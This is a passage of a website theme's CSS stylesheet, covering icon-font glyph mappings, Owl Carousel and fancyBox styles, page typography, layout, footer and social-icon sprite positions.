-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

/* fluid video */
.fluid-vids { padding-top: 66.66667%; }


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:0.7s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-image, .fancybox-inner, .fancybox-nav, .fancybox-nav span, .fancybox-outer, .fancybox-skin, .fancybox-tmp, .fancybox-wrap, .fancybox-wrap object { padding: 0; margin: 0; border: 0; outline: 0; vertical-align: top }
.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020 }
.fancybox-skin { position: relative; color: #444; text-shadow: none; }
.fancybox-opened { z-index: 8030 }
.fancybox-inner, .fancybox-outer { position: relative }
.fancybox-inner { overflow: hidden }
.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch }
.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue", Helvetica, Arial, sans-serif; margin: 0; padding: 15px; white-space: nowrap }
.fancybox-iframe, .fancybox-image { display: block; width: 100%; height: 100% }
.fancybox-image { width: 100%; height: 100%; max-width: 100%; max-height: 100% }
#fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span { background-image: url(images/fancybox/fancybox_sprite.png) }
#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: .8; cursor: pointer; z-index: 8060 }
#fancybox-loading div { width: 44px; height: 44px; background: url(images/fancybox/fancybox_loading.gif) center center no-repeat }
.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040 }
.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url(images/fancybox/blank.gif); -webkit-tap-highlight-color: rgba(0,0,0,0); z-index: 8040 }
.fancybox-prev { left: 0 }
.fancybox-next { right: 0 }
.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden }
.fancybox-prev span { left: 10px; background-position: 0 -36px }
.fancybox-next span { right: 10px; background-position: 0 -72px }
.fancybox-nav:hover span { visibility: visible }
.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible!important }
.fancybox-lock { overflow: hidden!important; width: auto }
.fancybox-lock body { overflow: hidden!important }
.fancybox-lock-test { overflow-y: hidden!important }
.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url(images/fancybox/fancybox_overlay.png) }
.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0 }
.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll }
.fancybox-title { visibility: hidden; font: 400 13px/20px "Helvetica Neue", Helvetica, Arial, sans-serif; position: relative; text-shadow: none; z-index: 8050 }
.fancybox-opened .fancybox-title { visibility: visible }
.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center }
.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: 0 0; background: rgba(0,0,0,.8); -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: 700; line-height: 24px; white-space: nowrap }
.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff }
.fancybox-title-inside-wrap { padding-top: 10px }
.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0,0,0,.8) }

@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min--moz-device-pixel-ratio:1.5), only screen and (min-device-pixel-ratio:1.5) {
#fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span { background-image: url(images/fancybox/fancybox_sprite@2x.png); background-size: 44px 152px }
#fancybox-loading div { background-image: url(images/fancybox/fancybox_loading@2x.gif); background-size: 24px 24px }
}
* { margin: 0; padding: 0 }
.fancybox-close { background: url(images/ico_lbclose.gif) no-repeat 0 0; width: 60px; height: 40px; opacity: 0.4; right: 20px; top: -20px; }
.fancybox-close:hover { opacity: 1; }
.fancybox-title-inside-wrap { background: #ffffff; color: #444444; font-size: 14px; padding: 20px 151px 20px 22px; min-height: 22px; }
.fancybox-title-inside-wrap .count-number { position: absolute; top: 20px; right: 20px; color: #aaaaaa; }
.fancybox-title-inside-wrap .count-number * { float: left; }
.fancybox-title-inside-wrap .count-number span { display: block; padding: 2px 16px; }

/* Global basic styles
------------------------------------------ */
html { overflow: auto; background: auto #FAFAFA; }
body { position: relative; background: #fafafa; color: #777; font: 13px 'Open Sans', Helvetca, Arial, sans-serif; line-height: 20px; font-weight: normal; font-weight: 400; overflow: hidden }
body.boxed { background-color: #ededed; }
dt { font-weight: 700; }
img { border: none; vertical-align: middle; }
ul[class] { list-style: none; }
a { color: #61b23b; text-decoration: none; }
a:hover { color: #42931c; text-decoration: underline; }
a * { cursor: pointer; }
textarea, input, select, option, optgroup, button { font-family: inherit; font-size: inherit; vertical-align: middle; }
textarea { min-width: 92%; max-width: 97%; min-height: 150px; padding: 5px 1%; }
button, [type="radio"], [type="checkbox"], [type="submit"], [type="button"], [type="reset"], label, select { cursor: pointer; vertical-align: middle; transition: all 0.3s; }
input, select, textarea { outline: none; }
select option { padding: 0 8px; }
fieldset { overflow: hidden; border: none; }
legend { display: none; }
option { padding: 0 5px; }
table { border-collapse: collapse; }
button::-moz-focus-inner, input[type="reset"]::-moz-focus-inner, input[type="button"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner, input[type="file"]>input[type="button"]::-moz-focus-inner {
padding: 0;
border: none;
}
input:required {
box-shadow:none;
}
input:invalid {
box-shadow:none;
}
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }
pre { overflow: auto }
:focus { outline: none; }
:active { outline: none; }
::-moz-selection {
background:#70c14a;
color:#fff;
text-shadow:none;
}
::selection { background: #70c14a; color: #fff; text-shadow: none; }
h1 { margin: 0 0 20px 0; padding: 0; color: #333; font: normal 34px 'Open Sans', Helvetca, Arial, sans-serif; font-weight: 400; line-height: 40px; letter-spacing: -0.015em; }
h2 { margin: 0 0 18px 0; padding: 0; color: #333; font: normal 29px 'Open Sans', Helvetca, Arial, sans-serif; font-weight: 400; line-height: 36px; letter-spacing: -0.01em; }
h3 { margin: 0 0 14px 0; padding: 0; color: #333; font: normal 24px 'Open Sans', Helvetca, Arial, sans-serif; font-weight: 400; line-height: 30px; }
h4 { margin: 0 0 14px 0; padding: 0; color: #333; font: bold 18px 'Open Sans', Helvetca, Arial, sans-serif; font-weight: 600; line-height: 26px; }
h5 { margin: 0 0 12px 0; padding: 0; color: #333; font: bold 16px 'Open Sans', Helvetca, Arial, sans-serif; font-weight: 600; line-height: 24px; }
h6 { margin: 0 0 12px 0; padding: 0; color: #333; font: bold 14px 'Open Sans', Helvetca, Arial, sans-serif; font-weight: 600; line-height: 22px; }
h2.with-custom-margin, h3.with-custom-margin, h4.with-custom-margin, h5.with-custom-margin, h6.with-custom-margin { margin-bottom: 22px; }
h2.with-custom-margin-2, h3.with-custom-margin-2, h4.with-custom-margin-2, h5.with-custom-margin-2, h6.with-custom-margin-2 { margin-bottom: 30px; }
h2.with-custom-margin-3, h3.with-custom-margin-3, h4.with-custom-margin-3, h5.with-custom-margin-3, h6.with-custom-margin-3 { margin-bottom: 24px; }
p { padding: 0; margin: 0 0 20px 0; }
p.note { color: #999999; font-size: 24px; line-height: 30px; font-weight: 300; }
p + h1, p + h2, p + h3, p + h4, p + h5, p + h6, ul + h1, ul + h2, ul + h3, ul + h4, ul + h5, ul + h6, ol + h1, ol + h2, ol + h3, ol + h4, ol + h5, ol + h6, blockquote + h1, blockquote + h2, blockquote + h3, blockquote + h4, blockquote + h5, blockquote + h6, table + h1, table + h2, table + h3, table + h4, table + h5, table + h6 { padding-top: 10px; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-size: 90%; font-weight: normal; font-weight: 400; color: #999999; }
b, strong { font-weight: 700; }
hr.gap { border-color: transparent; }
.alignleft { float: left; margin: 0 20px 20px 0; }
.alignright { float: right; margin: 0 0 20px 20px !important; }
.headline { text-align: center; font-size: 31px; line-height: 36px; letter-spacing: -0.015em; }
.content .intro { text-align: left; font-size: 16px; line-height: 24px; letter-spacing: 0.005em; color: #999; }
label { display: block; color: #3f3f3f; font-weight: bold; }
input, textarea, select { padding: 5px 9px; border: 2px solid #969088; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #fff; position: relative; font-size: 14px; color: #999;  }
input:focus { color: #000; }
input.error, textarea.error, select.error { border-color: #e65842; background-color: #ffe6dc; box-shadow: 0 0 2px 1px #ffece6; color: #ef4437; }
a.button, button { display: inline-block; height: 46px; padding: 0 21px; border: none; border-radius: 2px; background: #70c14a; color: #fff; font: bold 14px 'Open Sans', Helvetca, Arial, sans-serif; text-transform: uppercase; box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.08); letter-spacing: 0.005em; line-height: 46px; transition: all 0.3s; }
a.button:hover, button:hover { background: #5da03d; text-decoration: none; }
button.small { height: 34px; line-height: 34px; padding: 0 13px; box-shadow: none; font-size: 14px; font-weight: 400; text-transform: none; }
.comment-form > p { overflow: hidden; }
.comment-form .comment-notes { font-size: 13px; color: #AAA; margin: 0 0 19px 0; }
ul.commentlist li .comment-form .comment-notes { margin: 0 0 5px 0; }
.comment-form > p .required { float: left; margin-left: 5px; margin-top: 3px; }
.comment-form label { float: left; }
.comment-form .required { color: #70c14a; }
.comment-form > p .select { width: 28%; }
.comment-form > p input, .comment-form > p textarea, .comment-form > p .select { clear: both; display: block; }
.comment-form > p input[type=submit] { border: medium none; border-radius: 2px; color: #FFFFFF; display: inline-block; font: 14px/34px Helvetca, Arial, sans-serif; height: 34px; letter-spacing: 0.005em; padding: 0 12px; text-decoration: none; border: none; height: 34px; line-height: 34px; width: auto; background: #555555; transition: all 0.3s;}
.comment-form > p input[type=submit]:hover { background: #616161; }
.comment-form-rating { margin-bottom: -0.5em; }
.comment-form-rating .star-rating { width: 90px; background: url("images/stars.png") repeat-x 0 0px!important; height: 18px; text-indent: -9999px; clear: both; display: block; }
.comment-form-rating .star-rating span { background: url("images/stars.png") repeat-x 0 -16px!important; height: 18px; display: block; text-indent: -9999px; }
.comment-form button { background: none repeat scroll 0 0 #555555; border: medium none; border-radius: 2px 2px 2px 2px; color: #FFFFFF; display: inline-block; font: 14px/34px Helvetca, Arial, sans-serif; height: 34px; padding: 0 13px; text-decoration: none; text-transform: capitalize; }
.comment-form button:hover { background: #444444; text-decoration: none; }
.comment-form button:active { background: #333333; text-decoration: none; }
.comment-form .stars { display: none; }

@media (max-width: 800px) {
.comment-form > p input[type=text],  .comment-form > p .select { width: 80%; }
.comment-form > p .select { width: 86%; }
.comment-form > p textarea { width: 94%; }
}
blockquote { padding: 8px 10px 10px 20px; margin: 10px 0 40px 0; border-left: 4px solid #70c14a; position: relative; top: 10px; }
blockquote small { font-size: 13px; line-height: 20px; letter-spacing: 0.005em; color: #666; }
.main.single blockquote small { color: #999; }
.clear { clear: both; height: 0; overflow: hidden; }
.screen-reader-text { border: 0; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute !important; width: 1px; word-wrap: normal !important; }
.screen-reader-text:focus { background-color: #eee; clip: auto !important; clip-path: none; color: #444; display: block; font-size: 1em; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; }
/* Main layout
------------------------------------------ */
body.boxed .root { max-width: 1190px; margin: 0 auto; background: #fafafa; instead #f9f9f9;
box-shadow: 0 0 4px rgba(0,0,0,0.3); }

@media (max-width: 1170px) {
.root { margin: 0; padding: 0 20px; }
body.boxed .root { padding: 0 30px; }
.error404 .root { padding: 0 !important; }
.error404 .root header { padding: 0 20px; }
.boxed .root .content { padding-left: 0; padding-right: 0; }
.boxed .root .content > .hp-our-clients { padding-bottom: 40px; }
footer, .breadcrumb, .lead { margin-left: -20px; margin-right: -20px; padding-left: 20px; padding-right: 20px; }
body.boxed .breadcrumb, body.boxed .lead { margin-left: -30px; margin-right: -30px; padding-left: 30px; padding-right: 30px; }
header.sticky { margin: 0; }
}

@media (max-width: 980px) {
body.boxed .root { padding: 0 20px; }
body.boxed .breadcrumb, body.boxed .lead { margin-left: -20px; margin-right: -20px; padding-left: 20px; padding-right: 20px; }
.boxed .root .content { padding-bottom: 0; }
}

@media (max-width: 400px) {
.root { margin: 0; padding: 0 10px; }
body.boxed .root { padding: 0 10px; }
.error404 .root header { padding: 0 10px; }
footer { padding-left: 10px; padding-right: 10px; }
}
body.boxed.shadow .root { box-shadow: 0 0 3px rgba(0,0,0,0.3); }
header .searchform fieldset, aside .searchform fieldset, footer .searchform fieldset { border: 2px solid #dddddd; border-radius: 2px; }
footer .searchform fieldset { background: #2B2B2B; border-color: #555; }
header .searchform input, aside .searchform input { margin: 0; padding: 3px 9px; border: none; box-shadow: none; background: #fff; font-size: 14px; color: #999; }
footer .searchform input { margin: 0; padding: 3px 9px; border: none; box-shadow: none; background: #2b2b2b; font-size: 14px; color: #777; }
footer .searchform .focus input { color: #FFF; }
header .searchform button, aside .searchform button { width: 24px; height: 24px; padding: 0; opacity: 0.2; border: none; background: #fff url("images/svg/search.svg") center center no-repeat; background-size: 16px 16px; box-shadow: none; line-height: 24px; }
footer .searchform button { color: #555; width: 24px; height: 24px; padding: 0; border: none; background: url("images/search_2.png") center center no-repeat; background-size: 16px 16px; box-shadow: none; line-height: 24px; opacity: 0.2; }
footer .searchform fieldset:hover { border-color: #777; }
header .searchform .focus button, aside .searchform .focus button { opacity: 1; }

/* breadcrumb */
.breadcrumb { min-height: 90px; background-color: #333; -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1); box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1); position: relative; z-index: 2; clear: both; padding: 0 20px; }
.breadcrumb div.content-container { max-width: 1110px; overflow: hidden; margin: 0 auto; line-height: 1.2; position: relative; z-index: 2; }
.breadcrumb div.content-container p { padding: 0; margin: 0; color: #eee; font-size: 11px; float: right; padding: 38px 0; max-width: 49%; }
.breadcrumb div.content-container a { color: #aaa; }
.breadcrumb div.content-container p span { padding: 0 2px; color: #aaa; }
.breadcrumb div.content-container a:hover, .breadcrumb div p a:hover span, .breadcrumb div p span a:hover { color: #fff; text-decoration: underline; }
.breadcrumb div.content-container .b-title { float: left; font-size: 31px; color: #fff; margin: 0; padding: 0; line-height: 1.2; padding: 24px 0; max-width: 49%; }
.boxed .breadcrumb div.content-container { width: auto; padding-left: 0; padding-right: 0; max-width: none; }
.boxed .breadcrumb { padding-left: 40px; padding-right: 40px; }

@media (max-width: 1170px) {
.boxed .breadcrumb { padding-left: 30px; padding-right: 30px; }
}

@media (max-width: 960px) {
.boxed .breadcrumb { padding-left: 20px; padding-right: 20px; }
}

@media (max-width: 800px) {
.breadcrumb div.content-container .b-title,  .breadcrumb div.content-container p { float: none; display: block; text-align: center; padding: 20px 0; max-width: none; }
.breadcrumb div.content-container .b-title { padding-top: 0; }
}

@media (max-width: 383px) {
.breadcrumb div.content-container p { padding-top: 20px; padding-bottom: 20px; }
.breadcrumb div.content-container .b-title { padding-top: 0; }
}
.breadcrumb.without-headline { min-height: 40px; }
.breadcrumb.without-headline div.content-container p { float: left; padding: 10px 0; line-height: 20px; }
.content { position: relative; clear: both; max-width: 1110px; margin: 0 auto; padding: 1px 0 48px; z-index: 1; }
.boxed .content { max-width: 100%; padding: 0 40px 40px; }

@media (max-width: 1170px) {
.boxed .content { padding-left: 30px; padding-right: 30px; }
}

@media (max-width: 980px) {
.content { max-width: 100%; }
.boxed .content { padding-left: 20px; padding-right: 20px; }
}
aside { margin-top: 50px; }
aside h3 { color: #bbb; margin-bottom: 16px; margin-top: 0px; font-size: 14px; font-weight: bold; font-weight: 700; text-transform: uppercase; letter-spacing: 0.015em; }
aside h3 span { font-weight: normal; text-transform: none; }
.social ul, ul.social { overflow: hidden; margin: 10px 0; padding: 0; }
.social ul li, ul.social li { display: inline-block; margin: 0 0 0 -1px; list-style: none; width: 40px; height: 40px; }
.social ul li a, ul.social li a { display: inline-block; overflow: hidden; width: 40px; height: 40px; background: url("images/social-icons.png"); text-indent: -500em; -webkit-transition: background-color 0.3s ease 0s; -moz-transition: background-color 0.3s ease 0s; -o-transition: background-color 0.3s ease 0s; transition: background-color 0.3s ease 0s; opacity: 0.25; filter: alpha(opacity=25); }
.social ul li a:hover, ul.social li a:hover { opacity: 0.8; filter: alpha(opacity=80); background-color: rgba(0,0,0,0.1); }

/* Default Sharing Icons */
.single ul.social-sharing { margin-bottom: 17px; padding-top: 0 !important; }
ul.social-sharing li { margin-right:10px; float:left; clear: none !important; }
ul.social-sharing li:last-child { margin-right: 0; }
ul.social-sharing li a { background-color: rgba(0,0,0,0.11); opacity: 0.45; filter: alpha(opacity=45); }
ul.social-sharing li a:hover { opacity: 0.8; filter: alpha(opacity=80); background-color: rgba(0,0,0,0.1); }
.info-post > div .share-social ul.social-sharing { margin: 0; padding: 0; }
.info-post > div .share-social ul.social-sharing li { margin: 0 10px 0 0; }
.info-post > div .share-social ul.social-sharing li:last-child { margin-right: 0; }

aside .social ul { padding: 0; }
footer { margin: 0 -20px; padding: 60px 20px 0; background: #333; box-shadow: inset 0px 1px 3px 0px rgba(0, 0, 0, 0.14); color: #888; font-size: 13px; }
.boxed footer { margin-left: 0; margin-right: 0; width: auto; padding-left: 40px; padding-right: 40px; }
footer a { color: #ccc; }
footer a:hover { color: #fff; }
footer section { overflow: hidden; margin: 0 auto; max-width: 1110px; }
footer section.bottom { overflow: hidden; padding: 0 0 30px 0; color: #999; font-size: 11px; margin-top: -28px; }
footer section.widgets + section.bottom { padding: 0 0 30px 0; border-top: 1px solid #575757; margin-top: 6px; }
footer section.bottom p { float: left; margin: 13px 0 1em; font-size: 11px; letter-spacing: 0.005em; line-height: 16px; }
footer nav.social { float: right; margin: 0; }
footer nav.social ul { float: right; overflow: hidden; margin: 0; }
footer nav.social ul li { float: left; margin-left: 2px; }
footer article.col { margin: 0 0 42px; color: #999; }
footer article:nth-of-type(4n-3) { margin-left: 0; }
footer article h3 { font-weight: bold; color: #aaa; font-size: 14px; letter-spacing: 0.015em; line-height: 20px; text-transform: uppercase; margin-bottom: 25px; }
footer article ul { list-style: none; }
footer article ul li { margin: 0 0 7px; line-height: 18px; letter-spacing: 0.005em; overflow: hidden; }
footer article ul ul { margin: 6px 0 0 15px; }
footer article ul ul > li:last-child { margin: 0; }
footer article ul.recent-posts li { margin: 0; }
footer article ul.recent-posts li:last-child img { margin-bottom: 0; }
img { max-width: 100%; height: auto }
footer article.widget_photos ul { margin-right: -10px; }
footer article.widget_photos ul li { display: inline-block; margin: 0 7px 10px 0; }
footer article.widget_recent_entries ul li img { float: left; margin: 0 12px 0 0; max-width: 100% }
footer article.widget_recent_entries ul li span { font-size: 11px; line-height: 16px; color: #888; }
footer article.widget_recent_entries ul li a, footer article.widget_recent_entries ul li span { position: relative; top: -2px; }
footer article a.view-all { font-size: 11px; line-height: 16px; letter-spacing: 0.005em; text-transform: uppercase; }
footer img.footer-logo { margin-bottom: 27px; }
footer article.tagcloud a { padding: 0 2px; }
footer article input { width: 66.3%; margin-right: 5px; padding: 5px 9px; border: 1 px solid #ccc; border-radius: 2px; font-size: 14px; vertical-align: top; color: #777; }
footer article button { width: 40px; height: 28px; padding: 0; border-radius: 3px; line-height: 17px; vertical-align: top; box-shadow: 0 1px 1px rgba(0,0,0,0.18); text-align: center; }

@media (max-width: 1170px) {
footer { margin-left: -20px; margin-right: -20px; }
}

/* social icons */
.social a.rss { background-position: 0 0; }
.social a.email { background-position: -40px 0; }
.social a.facebook { background-position: -80px 0; }
.social a.twitter { background-position: -120px 0; }
.social a.google { background-position: -160px 0; }
.social a.googleplus { background-position: -200px 0; }
.social a.linkedin { background-position: -240px 0; }
.social a.instagram { background-position: -280px 0; }
.social a.picasa { background-position: -320px 0; }
.social a.flickr { background-position: -360px 0; }
.social a.vimeo { background-position: -400px 0; }
.social a.youtube { background-position: -440px 0; }
.social a.yahoo { background-position: -480px 0; }
.social a.delicious { background-position: -520px 0; }
.social a.pinterest { background-position: -560px 0; }
.social a.evernote { background-position: -600px 0; }
.social a.stumbleupon { background-position: -640px 0; }
.social a.dribbble { background-position: -680px 0; }
.social a.behance { background-position: -720px 0; }
.social a.tumblr { background-position: -760px 0; }
.social a.blogger { background-position: -800px 0; }
.social a.github { background-position: -840px 0; }
.social a.lastfm { background-position: -880px 0; }
.social a.skype { background-position: -920px 0; }
.social a.aim { background-position: -960px 0; }
.social a.hi5 { background-position: -1000px 0; }
.social a.bing { background-position: -1040px 0; }
.social a.bebo { background-position: -1080px 0; }
.social a.technorati { background-position: -1120px 0; }
.social a.wordpress { background-position: -1160px 0; }
.social a.location { background-position: -1200px 0; }
.social a.tripadvisor { background-position: -1240px 0; }
.social a.path { background-position: -1280px 0; }
.social a.livejournal { background-position: -1320px 0; }
.social a.envato { background-position: -1360px 0; }
.social a.deviantart { background-position: -1400px 0; }
.social a.forrst { background-position: -1440px 0; }
.social a.friendfeed { background-position: -1480px 0; }
.social a.grooveshark { background-position: -1520px 0; }
.social a.sharethis { background-position: -1560px 0; }
.social a.reddit { background-position: -1600px 0; }
.social a.digg { background-position: -1640px 0; }
.social a.myspace { background-position: -1680px 0; }
.social a.amazon { background-position: -1720px 0; }
.social a.googleplay { background-position: -1760px 0; }
.social a.apple { background-position: -1800px 0; }
.social a.appstore { background-position: -1840px 0; }
.social a.windows { background-position: -1880px 0; }
.social a.msn { background-position: -1920px 0; }
.social a.android { background-position: -1960px 0; }
.social a.xing { background-position: -2000px 0; }
.social a.spotify { background-position: -2040px 0; }
